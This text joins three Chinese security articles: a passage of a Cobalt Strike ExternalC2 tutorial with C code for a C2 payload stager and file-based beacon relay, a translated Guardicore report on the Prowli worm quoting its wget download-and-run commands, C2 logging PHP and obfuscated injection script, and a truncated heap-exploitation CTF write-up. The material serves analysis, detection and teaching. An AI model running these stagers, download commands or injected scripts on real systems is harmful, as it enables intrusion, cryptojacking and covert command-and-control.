SOCKET c2socket = createC2Socket("192.168.1.65", 8081);
payloadData = recvData(c2socket, &payloadLen);
出于演示的目的,我们将使用Win32 VirtualAlloc函数来分配一段可执行的内存,并使用CreateThread来执行代码:
HANDLE threadHandle;
DWORD threadId = 0;
char *alloc = (char *)VirtualAlloc(NULL, len, MEM_COMMIT, PAGE_EXECUTE_READWRITE);
if (alloc == NULL)
return;
memcpy(alloc, payload, len);
threadHandle = CreateThread(NULL, NULL, (LPTHREAD_START_ROUTINE)alloc, NULL, 0, &threadId);
一旦SMB
Beacon启动并运行,我们需要将其连接至相应的命名管道。为此,我们可重复尝试连接\\.\pipe\xpntest管道(别忘了,这个管道名称是之前以选项的形式进行传递的,同时供SMB
Beacon用于接收命令):
// Loop until the pipe is up and ready to use
while (beaconPipe == INVALID_HANDLE_VALUE) {
// Create our IPC pipe for talking to the C2 beacon
Sleep(500);
beaconPipe = connectBeaconPipe("\\\\.\\pipe\\xpntest");
}
接下来,一旦建立连接,就会继续我们的发送/接收循环:
while (true) {
// Start the pipe dance
payloadData = recvFromBeacon(beaconPipe, &payloadLen);
if (payloadLen == 0) break;
sendData(c2socket, payloadData, payloadLen);
free(payloadData);
payloadData = recvData(c2socket, &payloadLen);
if (payloadLen == 0) break;
sendToBeacon(beaconPipe, payloadData, payloadLen);
free(payloadData);
}
到目前为止,我们已经介绍了创建ExternalC2服务的基础知识。至于完整的第三方客户端代码,可以从这里下载。
现在,我们将介绍一些更有趣知识。
**通过文件传输C2**
* * *
首先,让我们回顾一下,当我们创建自定义C2协议时,能够控制哪些东西:
我们可以看到,第三方控制器和第三方客户端之间的数据传输是我们最感兴趣的地方。接下来,我们要对前面的“Hello
World”示例代码稍作修改,使其可以完成更加有趣的事情:通过文件读/写的方式来传输数据。
那么,我们为什么要这样做呢?好吧,假设我们位于Windows域中,虽然攻破了一台机器,但是防火墙对其出站访问做了严格的限制。辛运的是,防火墙还允许它访问共享文件……这就意味着,如果一台机器可以访问我们的C2服务器,那么,我们就可以通过这台机器把来自C2服务器的数据写入共享文件中,然后让受防火墙严格限制的那台机器从共享文件中读取相应的数据
,这样,我们就可以控制Cobalt Strike的Beacon了。
为了加深理解,可以看看下面的示意图:
在这里,我们引入了一个额外的元素,其实就是一个可以将数据传入和传出文件,并与第三方控制器进行通信的隧道。
就本例而言,第三方控制器和“联网主机”之间的通信,仍沿用前面的4字节长度前缀协议,也就是说,现有的Python第三方控制器无需进行任何修改。
但是,这里需要把前面的第三方客户端一分为二。其中,一个客户端在“联网主机”上运行,负责从第三方控制器接收数据并将其写入文件,另一个客户端在“受限主机”上运行,负责从文件中读取数据,生成SMB
Beacon,并将数据传递给该Beacon。
对于之前就介绍过的元素,这里就不多说了;所以,下面开始介绍文件传输的实现方式。
首先,创建待传输的文件。为此,可以使用CreateFileA,需要注意的是,必须确保设置FILE_SHARE_READ和FILE_SHARE_WRITE选项。只有这样设置,第三方客户端的两端才可以同时读取和写入文件:
HANDLE openC2FileServer(const char *filepath) {
HANDLE handle;
handle = CreateFileA(filepath, GENERIC_READ | GENERIC_WRITE, FILE_SHARE_READ | FILE_SHARE_WRITE, NULL, CREATE_ALWAYS, FILE_ATTRIBUTE_NORMAL, NULL);
if (handle == INVALID_HANDLE_VALUE)
printf("Error opening file: %x\n", GetLastError());
return handle;
}
接下来,我们需要设法将C2数据以序列化方式写入共享文件中,并指出哪些客户端可以随时处理这些数据。
为此,可以借助于一个简单的标头,如:
struct file_c2_header {
DWORD id;
DWORD len;
};
我们的想法是,直接对id字段进行轮询,从而为每个可以读写数据的第三方客户端提供相应的信号。
好了,现在把我们的文件读写函数组合起来,具体如下所示:
void writeC2File(HANDLE c2File, const char *data, DWORD len, int id) {
char *fileBytes = NULL;
DWORD bytesWritten = 0;
fileBytes = (char *)malloc(8 + len);
if (fileBytes == NULL)
return;
// Add our file header
*(DWORD *)fileBytes = id;
*(DWORD *)(fileBytes+4) = len;
memcpy(fileBytes + 8, data, len);
// Make sure we are at the beginning of the file
SetFilePointer(c2File, 0, 0, FILE_BEGIN);
// Write our C2 data in
WriteFile(c2File, fileBytes, 8 + len, &bytesWritten, NULL);
printf("[*] Wrote %d bytes\n", bytesWritten);
}
char *readC2File(HANDLE c2File, DWORD *len, int expect) {
char header[8];
DWORD bytesRead = 0;
char *fileBytes = NULL;
memset(header, 0xFF, sizeof(header));
// Poll until we have our expected id in the header
while (*(DWORD *)header != expect) {
SetFilePointer(c2File, 0, 0, FILE_BEGIN);
ReadFile(c2File, header, 8, &bytesRead, NULL);
Sleep(100);
}
// Read out the expected length from the header
*len = *(DWORD *)(header + 4);
fileBytes = (char *)malloc(*len);
if (fileBytes == NULL)
return NULL;
// Finally, read out our C2 data
ReadFile(c2File, fileBytes, *len, &bytesRead, NULL);
printf("[*] Read %d bytes\n", bytesRead);
return fileBytes;
}
上面的代码的作用,是将标头添加到文件中,并将C2数据写入文件和从文件中读取C2数据。
到目前为止,基本上可以说是万事俱备了,剩下的事情就是实现接收/写入/读取/发送循环,以及C2命令的跨文件传输了。
上面第三方控制器的完整代码可以从这里下载。同时,读者还可以观看下面的演示视频:<https://youtu.be/ckm7AHkYnVU。>
如果读者希望了解关于ExternalC2的更多信息,可以访问Cobalt Strike
ExternalC2的帮助页面,地址<https://www.cobaltstrike.com/help-externalc2,这里可以找到更加丰富的学习资料。> | 社区文章 |
# 新的恶意活动OPERATION PROWLI已感染40000台机器
|
##### 译文声明
本文是翻译文章,文章来源:https://www.guardicore.com/
原文地址:<https://www.guardicore.com/2018/06/operation-prowli-traffic-manipulation-cryptocurrency-mining/>
译文仅供参考,具体内容表达以及含义原文为准。
Guardicore实验室团队揭露了一个流量控制和加密货币挖掘活动,已感染了诸如金融、教育和政府等行业的众多组织。这项名为 **Operation
Prowli**
的活动通过恶意软件和恶意代码在服务器和网站之间传播,并已在全球范围内的多个地区感染了超过40,000台机器。Prowli使用各种攻击技术,包括漏洞攻击、密码暴力破解和弱配置。
此运动可针对多种平台:流行网站的CMS服务器、运行HP Data
Protector的备份服务器、DSL调制解调器和物联网设备。凭借互联网趋势如数字货币和流量重定向,被感染机器被以各种方式货币化。流量货币化诈骗相当普遍,它可以将网站用户从其合法请求重定向到恶意浏览器插件、技术支持诈骗服务器、虚假服务器等。
我们揭露整个Prowli运作过程,从通过流量访问被感染网站的无用户到欺诈运营商的所有方式。在本报告中,我们主要关注攻击者的技术、方法、基础设施和目标。我们将深入研究技术细节和资金流向。在这篇文章的末尾提供了与该行动有关的IOC。
## r2r2蠕虫的发现
4月4日,GuardiCore Global Sensor Network
(GGSN)报告了一组与C&C服务器通信的SSH攻击。这些攻击的行为方式都相同:与同一个C&C服务器进行通信,并下载一个带有加密货币矿工的名为r2r2的攻击工具。
_GGSN记录的一部分攻击步骤_
这里我们重点关注的是:
* 我们通过横跨不同国家的多个网络跟踪这一活动,并与不同行业相关联
* 攻击者使用了与Guardicore Reputation存储库不同的罕见的工具和其他例如VirusTotal的已知数据集
* 攻击者在代码中对相同域名的二进制文件使用了硬编码,并且每个二进制文件都被设计于攻击不同的服务器和CPU架构
在过去3周的时间里,我们每天都从各种国家和组织的180多个IP中捕捉到数十起此类攻击。这些攻击为我们调查攻击者的基础设施并发现存在攻击多种服务器的大范围活动提供了有力支持。
## 范围
我们发现攻击者存储了大量受害者机器的信息集合,比如它们向Internet提供不同服务的域名和IP地址。这些服务器可能都容易受到远程预认证攻击,或者允许攻击者在内部暴力破解。目标服务列表包括了Drupal
CMS网站、WordPress网站、DSL调制解调器、开放SSH端口的服务器、易受攻击的物联网设备、暴露HP Data Protector软件的服务器等等。
_大部分受感染机器都带有一个SSH弱口令_
Operation
Prowli行动的幕后攻击者们袭击了几乎所有类型和规模的组织,这一点也与我们调查的[先前](https://www.guardicore.com/2017/05/the-bondnet-army/)攻击行动一致。
_Operation Prowli被感染机器地理分布_
Operation Prowli行动并不针对某一特定的目标,它已经威胁到了各种服务器。
_被感染机器行业分布_
## 货币化的资金流向
比起从事一些间谍活动,Operation Prowli的攻击者们似乎更注重从他们的努力中挣钱。我们目前掌握了这项行动的两大收入来源。
第一种是数字货币挖矿,通常情况下,挖矿占用资源较大,切涉及大量的前期投资,然后才是持续的流量和能源成本。Prowli的攻击者们不需要任何成本花费即可在使用r2r2蠕虫感染并接管别人的电脑之后利用矿池洗钱。Cryptocurrency是现代蠕虫常见的有效payload,在这种前提下,与其他大部分攻击者一样,Prowli的攻击者们更倾向于Monero币的挖掘,因为这种加密货币在隐私和匿名上的专注程度高于比特币。
第二种是流量货币化欺诈。流量获利者(如roi777)从“网站运营商(如Prowli攻击者)”购买流量,并将其重定向到指定的域名上。网站“运营商”通过向roi777发送的流量赚钱。目的域名经常都是一些诈骗网站,比如一些虚假服务器,或者恶意浏览器插件等。
_受害者被重定向到的一个虚假网站样本_
这是一个肮脏的产业,是一场流量的买家和卖家、中间商等所有第三方共同参与的非法活动。在我们的案例中,Prowli通过将受访合法网站的访问流量重定向到虚假浏览器插件、诈骗产品等带有技术支持的域名来销售流量。
与Prowli运营商合作的流量兑换商之前曾被一位匿名研究员[调查](https://malware.dontneedcoffee.com/hosted/anonymous/kotd.html)过,后者曾将其与SEO欺诈和技术支持欺诈联系起来。后来,另一个匿名研究员黑掉了
_roi777_
网站和[并将原始数据上传到了Pastebin](https://pastebin.com/hkhRi8GB)。转储数据似乎包含来自网站“合法”部分带有用户,比特币钱包地址,电报ID等信息的原始SQL列表,其表明了谁正在使用流量重定向服务的。
## 攻击目标
Operation
Prowli的操纵者使用一个包含攻击方法的工具箱来满足他们的需求。我们观测到了不同类型的攻击,每种攻击类型都基于不同的服务,一些攻击是针对互联网上的IP的随机蠕虫攻击,而另一些针对CMS服务器的攻击则使用了一个目标列表。
我们看到的部分攻击向量列表包括:
* 1.使用暴力撞库破解攻击进行传播的自繁殖蠕虫黑掉了运行SSH的计算机,其在被感染机器上下载并运行加密货币挖矿软件。
* 2.通过[文件下载漏洞](https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2018-7482)的攻击运行[K2](https://extensions.joomla.org/extension/k2/)扩展的Joomla!服务器,该攻击用到的URL例如: _[http://.com/index.php?option=com_k2&view=media&task=connector&cmd=file&target=[base64](http://.com/index.php?option=com_k2&view=media&task=connector&cmd=file&target=%5Bbase64) of file path]&download=1_
(这可为攻击者提供如密码和API密钥等敏感服务器配置数据。)
_Joomla!配置细节_
* 3.各种DSL调制解调器都因为它们使用诸如<http://:7547/UD/act?1> 之类的URL来访问面向互联网的配置面板并可传递[一种已知漏洞](https://blog.rapid7.com/2016/11/29/on-the-recent-dsl-modem-vulnerabilities/)的利用参数而被入侵。该漏洞存在于SOAP的数据处理过程中,并允许远程执行代码,[Mirai](https://isc.sans.edu/forums/diary/Port+7547+SOAP+Remote+Code+Execution+Attack+Against+DSL+Modems/21759)以前也曾利用过这个漏洞。
* 4.WordPress服务器也受到各种感染者的攻击,比如一些WP管理面板登录页面的暴力破解,和一些WordPress安装过程中的旧漏洞利用,还有一种类型的攻击会搜索具有配置问题的服务器,例如访问 _<http://.com/wp-config.php~>_ 时暴露FTP凭证的服务器。
* 5.通过4年前的漏洞——[CVE-2014-2623](https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-2623)在运行暴露于Internet(通过端口5555)的HP Data Protector的服务器上执行具有系统权限的命令。
攻击者们当然也对Drupal系统、PhpMyAdmin安装、NFS盒子和暴露出SMB开放端口的服务器进行了暴力破解。
还有一种被感染机器是带有名为“[WSO Web Shell](https://scottlinux.com/2013/04/06/wso-web-shell-php-shell-used-by-hackers/)”的开源webshell的服务器。
_完全控制受感染的机器_
这些在不同的受感染机器上提供访问和远程代码执行的基于php的shell,通常都运行了一个易受攻击的WordPress版本。
_攻击者可轻易利用被感染机器来进行深层次攻击_
## 暴力破解
让我们进一步研究一下Operation Prowli的暴力破解SSH攻击。 名为 _r2r2_ 的二进制 _文件_
是用[Golang](https://golang.org/)编写的。对其的快速检查表明, _r2r2_
随机生成IP地址块,并反复尝试用用户/密码的字典强制SSH登录。
一旦成功,它会在被感染服务器上运行一系列命令,以运行wget命令从硬编码服务器下载文件:
* 多种不同CPU架构的蠕虫副本
* 一个加密货币挖矿程序和配置文件
_蠕虫在受感染的远程服务器上执行命令并将凭证信息发送到C &C服务器_
使用的命令是:
cd /tmp;wget -O r2r2 h[]://wp.startreceive.tk/tdest/z/r2r2;chmod 777 r2r2;./r2r2 > /dev/null 2>&1 &
cd /tmp;wget -O r2r2-a h[]://wp.startreceive.tk/test/z/r2r2-a;chmod 777 r2r2-a;./r2r2-a > /dev/null 2>&1 &
cd /tmp;wget -O r2r2-m h[]://wp.startreceive.tk/test/z/r2r2-m;chmod 777 r2r2-m;./r2r2-m > /dev/null 2>&1
cd /tmp;wget -O xm111 h[]://wp.startreceive.tk/test/z/xm111;chmod 777 xm111;wget -O config.json h[]://wp.startreceive.tk/test/z/config.json;chmod 777 config.json;./xm111 > /dev/null 2>&1
不同版本的 _r2r2_ 二进制、 _r2r2_ 、 _r2r2-a_ 和 _r2r2-m_ 分别针对于不同平台、x86、ARM和分布式MIPS。
_从二进制文件中也可发现攻击者的名字_
在破解了服务器之后,用于登录到受害者的凭证将通过明文HTTP传输到 _wp.startreceive[.]tk/test/p.php_
并记录在攻击者服务器中。某些版本的蠕虫还会发送更多关于受害者的详细信息,如CPU,内核dist版本等。
## Joomla!.tk C&C
攻击者的攻击工具将向运行在域名 _wp.startreceive[.]tk_
下的C&C服务器发送报告。这个[Joomla!](https://www.joomla.org/)服务器变成了一个肉鸡服务器,攻击者可以重复利用该服务器来跟踪他们的恶意软件,从不断增长的受害者列表中收集信息,并为受感染的计算机提供不同的有效payload。
C&C逻辑由一组PHP文件实现,这些PHP文件接收来自相关感染者的受害者的数据并储存细节信息。受感染的服务器使用对应的利用方法来进行编目,并提供所有必要的细节,以便攻击者在任何特定时间再次访问它们。
if ( isset ($_GET[‘p’ ])) {
$myfile = file_put_contents( ‘ip2_log.txt’ , $ip. “||” .$_GET[ ‘p’ ].PHP_EOL , FILE_APPEND | LOCK_EX);
}
elseif ( isset ($_GET[‘p1’])){
$myfile = file_put_contents( ‘ip3_log.txt’ , $ip. “||” .$_GET[ ‘p1’ ].PHP_EOL , FILE_APPEND | LOCK_EX);
}
else {
if ( isset ($_GET[ ‘p2’ ])){
$myfile = file_put_contents( ‘ip4_log.txt’ , $ip. “||” .$_GET[ ‘p2’ ].PHP_EOL , FILE_APPEND | LOCK_EX);
}
}
if ( isset ($_GET[ ‘t1’ ])) {
$myfile = file_put_contents( ‘mhcl_log.txt’ , $ip.PHP_EOL , FILE_APPEND | LOCK_EX);
}
if ( isset ($_GET[ ‘t2’ ])) {
$myfile = file_put_contents( ‘dru_log.txt’ , $_GET[ ‘t2’ ].PHP_EOL , FILE_APPEND | LOCK_EX);
}
_来自攻击者C&C代码的片段_
对于每项目标服务器,受害者的数据都存储在日志文件中,以便攻击者在需要重新获得对该机器的访问权限时利用。例如:
* WordPress管理面板——登录凭证
* SSH——登录凭证
* Joomla!——暴露的Joomla!配置文件
* WordPress数据库——用户、密码、数据库名称和MySQL的 IP/域名
* WordPress弱配置——显示FTP凭据的URL
* [DSL调制解调器](https://blog.rapid7.com/2016/11/29/on-the-recent-dsl-modem-vulnerabilities/)——暴露易受攻击的配置面板的URL
* Webshell——托管“ [WSO Web Shell](https://scottlinux.com/2013/04/06/wso-web-shell-php-shell-used-by-hackers/) ”和凭证的URL
_有关WordPress MySQL数据库细节的日志文件片段_
## Payload
Operation
Prowli的幕后攻击者们为他们的每一个目标使用不同的payload。SSH暴力破解攻击为攻击者们提供了系统的完全控制权和进行加密货币的挖掘活动,而被破解的网站则被用于运行各种不同的网络欺诈行为。其他被感染机器则被用来执行其他攻击,类似于将
_wp.startreceive[.]tk_ 背后用作C&C的服务器。
Operation
Prowli的重要部分是感染运行易受攻击的CMS软件的网站。通常payload都是一个PHP文件,它会感染网站并将代码注入到不同的PHP页面和JavaScript文件中。
_部分PHP文件在易受攻击的服务器上执行_
PHP注入函数 _php_in_
检查目标PHP文件是否输出HTML,如果是,则将一个JavaScript代码片段插入到生成的页面中。这段代码会运行一个进程,以将其他的网站访问者重定向到另外的恶意网站。
_Prowli攻击者介于感染网站和roi777之间_
注入的代码从 _stats.startreceive[.]tk/script.js_ 加载另一个JavaScript片段,然后从混淆的服务器端PHP文件
_stats.startreceive[.]tk/send.php_ 请求URL ,并将访问者重定向到得到的这个URL。我们相信 _send.php_
页面隶属于 _roi777_ ,并且正在被Prowli用作 _roi777_ 基础设施和“网站运营商” 之间的集成点。为了确保 _roi777_
不追踪被Prowli操纵者员控制的网站列表,Prowli代码注入脚本使用了一个重定向到 _send.php_ 页面所托管的网站(
_stats.startreceive[.]tk_ ),而不是将代码注入受感染的网站。
_重定向器脚本去混淆之前和之后_
_send.php_ 页面检索到的受害者随后从域名 _roi777[.]COM_
重定向到目标域名。该网站提供随机选择域名,所有重定向都会到不同类型的不同网站。攻击者在目标域中添加一个唯一的ID号码,允许 _roi777_
跟踪谁在重定向流量。
_一个重定向到的技术支持诈骗样本_
综上所述,Prowli会接管合法网站,并在不知情的情况下将它们转化为恶意网站的流量重定向程序,这些恶意网址中有一些是简单的诈骗,而另一些则是参考了技术支持诈骗。
## 检测与防护
这些攻击利用了一个已知漏洞和凭证撞库的组合。这就意味着预防手段应包括使用强密码和对软件进行更新,
虽然“修补你的服务器并使用强密码”可能听起来微不足道,但我们知道这在“现实生活中”要复杂得多,当然也有其他选择比如锁定系统和分割脆弱或难以保护的系统,将它们与网络的其他部分分开。
对于CMS软件,如果例行修补或外部托管并不能有效解决问题,那么假设在某些时候它将被黑客入侵并遵循严格的强化指南。主要CMS供应商[WordPress](https://codex.wordpress.org/Hardening_WordPress)和[Drupal
](https://www.drupal.org/project/hardened_drupal)都提供了强化指南。例如,一个锁定的WordPress安装过程可以防止攻击者用代码注入来修改文件。对于通用PHP网站,OWASP提供了一个[强化的PHP配置](https://www.owasp.org/index.php/PHP_Configuration_Cheat_Sheet)。
由于您始终不能避免违规,细分(Segmentation)也是一种很好的做法,您可以细分并监控您的网络,以尽量减少伤害并避免臭名昭着的违规行为,如[fish
tank违规](https://thehackernews.com/2018/04/iot-hacking-thermometer.html)。定期检查谁可以访问服务器,并将此列表保持在最低限度,尤其需要注意其凭据无法更改的物联网设备,监控连接很容易发现与加密货币矿池进行通信的受损设备。
### R2R2感染设备
如果你的设备被r2r2感染,关掉蠕虫和挖矿程序并清除相关文件即可有效阻止攻击。不要忘了在清理过后更改密码。你可以通过监视CPU的利用率或者来自未知IP的大量不寻常SSH连接请求来监控你的设备。
### 检测Prowli被感染网站的访问者
通过检查网络流量并搜索是否有到wp.startreceive[.]tk和stats.startreceive[.]tk的流量,即可判定网络中是否有任何计算机访问过受感染的网站,试图解析这两个域名的机器此前肯定访问过受感染的网站。我们建议您确保用户没有安装任何恶意软件或被普通浏览器漏洞攻击。此外,搜索以.tk结尾的域名或许也有效。虽然该gTLD下有合法的网站,但这篇[研究](http://docs.apwg.org/reports/APWG_Global_Phishing_Report_2015-2016.pdf)中可知,钓鱼网站在该注册器下非常常见。
### 检测受感染的CMS服务器
要检查网站是否被入侵,请在代码文件(PHP和JS文件)中搜索以下代码片段:
JavaScript文件:
eval(String.fromCharCode(118, 97, 114, 32, 122, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 114, 101, 97, 116, 101, 69, 108, 101, 109, 101, 110, 116, 40, 34, 115, 99, 114, 105, 112, 116, 34, 41, 59, 32, 122, 46, 116, 121, 112, 101, 32, 61, 32, 34, 116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116, 34, 59, 32, 122, 46, 115, 114, 99, 32, 61, 32, 34, 104, 116, 116, 112, 115, 58, 47, 47, 115, 116, 97, 116, 115, 46, 115, 116, 97, 114, 116, 114, 101, 99, 101, 105, 118, 101, 46, 116, 107, 47, 115, 99, 114, 105, 112, 116, 46, 106, 115, 63, 100, 114, 61, 49, 34, 59, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 104, 101, 97, 100, 46, 97, 112, 112, 101, 110, 100, 67, 104, 105, 108, 100, 40, 122, 41, 59));
PHP文件:
<script language=javascript>eval(String.fromCharCode(118, 97, 114, 32, 122, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 114, 101, 97, 116, 101, 69, 108, 101, 109, 101, 110, 116, 40, 34, 115, 99, 114, 105, 112, 116, 34, 41, 59, 32, 122, 46, 116, 121, 112, 101, 32, 61, 32, 34, 116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116, 34, 59, 32, 122, 46, 115, 114, 99, 32, 61, 32, 34, 104, 116, 116, 112, 115, 58, 47, 47, 115, 116, 97, 116, 115, 46, 115, 116, 97, 114, 116, 114, 101, 99, 101, 105, 118, 101, 46, 116, 107, 47, 115, 99, 114, 105, 112, 116, 46, 106, 115, 63, 100, 114, 61, 49, 34, 59, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 104, 101, 97, 100, 46, 97, 112, 112, 101, 110, 100, 67, 104, 105, 108, 100, 40, 122, 41, 59));</script>
如果您发现了这些代码片断或着相类似的代码片段,可应该断定该网站已被入侵,并清理该网站。
## 结论
GuardiCore实验室调查揭示了Prowli攻击者们如何利用加密货币挖矿程序和流量劫持为其恶意活动赚钱。他们使用自动化蠕虫破解易损的机器,进行门罗币挖矿,并感染了易损的网站,将访问者重定向到恶意的域名。我们还将此活动联系到已经运行了一段时间的
_roi777_ 流量“货币化”组织。
Prowli利用不安全的网站和服务器控制了数以万计的机器。简单而有效的攻击可以在如今的互联网抓到远处的你,因为不仅仅是不安全的物联网设备,互联网中存在大量的未维护、未打补丁并保留默认凭证的系统。
虽然加密货币挖掘和流量操纵是我们所见过的被感染的机器的主要用途,但攻击者可以保持所有选项的开放。通过后门收集受害者数据,攻击者可以轻松地将受害者的机器用于其他目的,或将数据出售给其他罪犯。
## IOC
### 文件
filename | hash
---|---
r2r2 | 128582a05985d80af0c0370df565aec52627ab70dad3672702ffe9bd872f65d8
r2r2-a | 09fa626ac488bca48d94c9774d6ae37d9d1d52256c807b6341f0a08bdd722abf
r2r2-m | 908a91a707a3a47f9d4514ecdb9e43de861ffa79c40202f0f72b4866fb6c23a6
r345 | 51f9b87efd00d3c12e4d73524e9626bfeed0f4948781a6f38a7301b102b8dbbd
r345-a | cfb8f536c7019d4d04fb90b7dce8d7eefaa6a862a85c523d869912a1fbaf946a
r345-m | 88d03f514b2c36e06fd3b7ed6e53c7525a8e8370c4df036b3b96a6da82c8b45b
xm111 | b070d06a3615f3db67ad3beab43d6d21f3c88026aa2b4726a93df47145cd30ec
cl1 | 7e6cadbfad7147d78fae0716cadb9dcb1de7c4a392d8d72551c5301abe11f2b2
z.exe | a0a52dc6cf98ad9c9cb244d810a22aa9f36710f21286b5b9a9162c850212b160
pro-wget | a09248f3a4d7e58368a1847f235f0ceb52508f29067ad27a36a590dc13df4b42
pro-s2 | 3e5b3a11276e39821e166b5dbf6414003c1e2ecae3bdca61ab673f23db74734b
### 域名
* startreceive[.]tk
* * stats.startreceive[.]tk (traffic redirection)
* * wp.startreceive[.]tk (C&C)
* roi777.com
* minexmr.com
### 电子邮件
* richard.melony[]openmailbox[]org
### IP
* 185.212.128.154 | 社区文章 |
### 前言
前面介绍了几种 `File` 结构体的攻击方式,其中包括修改 `vtable`的攻击,以及在最新版本 `libc` 中 通过 修改 `File`
结构体中的一些缓冲区的指针来进行攻击的例子。
本文以 `hitcon 2017` 的 `ghost_in_the_heap` 为例子,介绍一下在实际中的利用方式。
不过我觉得这个题的精华不仅仅是在最后利用 `File` 结构体 `getshell` 那块, 前面的通过堆布局,`off-by-null`
进行堆布局的部分更是精华中的精华,通过这道题可以对 `ptmalloc` 的内存分配机制有一个更加深入的了解。
分析的 `idb` 文件,题目,exp:
<https://gitee.com/hac425/blog_data/tree/master/pwn_file>
### 正文
拿到一道题,首先看看保护措施,这里是全开。然后看看所给的各个功能的作用。
* `new_heap`, 最多分配 3个 `0xb0` 大小的chunk ( `malloc(0xA8)`)然后可以输入 `0xa8`个字符,注意调用的 `_isoc99_scanf("%168s", heap_table[i]);` 会在输入串的末尾 添 `\x00`, 可以 `off-by-one`.
* `delete_heap` free掉指定的 heap
* `add_ghost` 最多分配一个 `0x60` 的 chunk (`malloc(0x50)`), 随后调用 `read` 获取输入,末尾没有增加 `\x00` ,可以 `leak`
* `watch_ghost` 调用 `printf` 打印 `ghost` 的内容
* `remove_ghost` free掉 `ghost` 指针
总结一下, 我们可以 最多分配 3个 `0xb0` 大小的 `chunk`, 以及 一个 `0x60` 的 `chunk`,然后 在 分配 `heap` 有
`off-by-one` 可以修改下一块的 `size` 位(细节后面说), 分配 `ghost` 时,在输入数据后没有在数据末尾添 `\x00`
,同时有一个可以获取 `ghost` 的函数,可以 `leak` 数据。
有一个细节需要提一下:
在程序中 `new_heap` 时是通过 `malloc(0xa8)`, 这样系统会分配 `0xb0` 字节的 `chunk`, 原因是对齐导致的,
剩下需要的那8个字节由下一个堆块的 `pre_size` 提供。
`0x5555557571c0` 是一个 `heap` 所在 `chunk` 的基地址, 他分配了 `0xb0` 字节,位于
`0x555555757270` 的 8 字节也是给他用的。
**信息泄露绕过 aslr && 获得 heap 和 libc 的地址**
先放一张信息泄露的草图压压惊
在堆中进行信息泄露我们可以充分利用堆的分配机制,在堆的分配释放过程中会用到双向链表,这些链表就是通过 `chunk` 中的指针链接起来的。如果是 `bin`
的第一个块里面的指针就全是 `libc` 中的地址,如果 `chunk` 所属的 `bin` 有多个 `chunk` 那么`chunk` 中的指针就会指向
`heap` 中的地址。 利用这两个 `tips` , 加上上面所说的 , `watch_ghost`可以 `leak`
内存中的数据,再通过精心的堆布局,我们就可以拿到 `libc` 和 `heap` 的基地址
回到这个题目来看,我们条件其实是比较苛刻的,我们只有 `ghost` 的内存是能够读取的。而 分配 `ghost` 所得到的 `chunk` 的大小是
`0x60` 字节的,这是在 `fastbin` 的大小范围的, 所以我们释放后,他会进入 `fastbin` ,由于该`chunk`是其 所属
`fastbin` 的第一项, 此时 `chunk->fd` 会被设置为 `0`, `chunk->bk` 内容不变。
测试一下即可
add_ghost(12345, "s"*0x20)
new_heap("s")
remove_ghost()
所以单单靠 `ghost` 是不能实现信息泄露的。
下面看看正确的思路。
**leak libc**
首先
add_ghost(12345, "ssssssss")
new_heap("b") # heap 0
new_heap("b") # heap 1
new_heap("b") # heap 2
# ghost ---> fastbin (0x60)
remove_ghost()
del_heap(0)
然后
del_heap(2) #触发 malloc cosolidate , 清理 fastbin --> unsorted, 此时 ghost + heap 0 合并
可以看到 `fastbin` 和 `unsorted bin` 合并了,具体原因在 `_int_free` 函数的代码里面。
`FASTBIN_CONSOLIDATION_THRESHOLD` 的值为 `0x10000` ,当 `free`掉 `heap2` 后,会和 `top
chunnk` 合并,此时的 `size` 明显大于 `0x10000`, 所以会进入 `malloc_consolidate` 清理 `fastbin`
,所以会和`unsorted bin` 合并形成了大的 `unsorted bin`.
然后
new_heap("b") # heap 0, 切割上一步生成的 大的 unsorted bin, 剩下 0x60 , 其中包含 main_arean 的指针
add_ghost(12345, "ssssssss") # 填满 fd 的 8 个字节, 调用 printf 时就会打印 main_arean 地址
先分配 `heap` 得到 `heap_0`, 此时原来的 `unsorted bin` 被切割, 剩下一个小的的 `unsorted bin`,
其中有指针 `fd`, `bk` 都是指向 `main_arean`, 然后我们在 分配一个 `ghost` ,填满 `fd` 的 `8` 个字节,
然后调用 `printf`时就会打印 `main_arean` 地址。
调试看看。
`0x00005555557570c0` 是 `add_ghost` 返回的地址,然后使用 `watch_ghost` 就能 `leak libc`
的地址了。具体可以看文末的 `exp`
**leak heap**
如果要 `leak heap` 的地址,我们需要使某一个 `bin`中有两个 `chunk`, 这里选择构造两个 `unsorted bin`.
new_heap("b") # heap 2
remove_ghost()
del_heap(0)
del_heap(2) # malloc cosolidate , 清理 fastbin --> unsorted, 此时 ghost + heap 0 合并
new_heap("b") # heap 0
new_heap("b") # heap 2
# |unsorted bin 0xb0|heap 1|unsorted bin 0x60|heap 2|top chunk|
# 两个 unsorted bin 使用双向链表,链接到一起
del_heap(1)
new_heap("b") # heap 1
del_heap(0)
构造了两个 `unsorted bin`, 当 `add_ghost` 时就会拿到 下面那个 `unsorted bin`, 它的 `bk` 时指向
上面那个 `unsorted bin` 的,这样就可以 `leak heap` 了,具体看代码(这一步还有个小 `tips`, 代码里有)。
我们来谈谈 第一步到第二步为啥会出现 `smallbin` ,内存分配时,首先会去 `fastbin` , `smallbin` 中分配内存,不能分配就会
遍历· `unsorted bin`, 然后再去 `smallbin` 找。
具体流程如下( [来源](http://brieflyx.me/2016/heap/glibc-heap/) ):
* 逐个迭代 `unsorted bin`中的块,如果发现 `chunk` 的大小正好是需要的大小,则迭代过程中止,直接返回此块;否则将此块放入到对应的 `small bin` 或者 `large bin` 中,这也是整个 `heap` 管理中唯一会将 `chunk` 放入 `small bin` 与 `large bin` 中的代码。
* 迭代过程直到 `unsorted bin` 中没有 `chunk` 或超过最大迭代次数( `10000` )为止。
* 随后开始在 `small bins` 与 `large bins` 中寻找 `best-fit`,即满足需求大小的最小块,如果能够找到,则分裂后将前一块返回给用户,剩下的块放入 `unsorted bin` 中。
* 如果没能找到,则回到开头,继续迭代过程,直到 `unsorted bin` 空为止
所以在第一次 `new heap` 时 ,`unsorted bin`进入 `smallbin` ,然后 被切割,剩下一个 `0x60`
的`unsorted bin` , 再次 `new heap` ,`unsorted bin`进入 `smallbin`,然后在分配 `new heap`
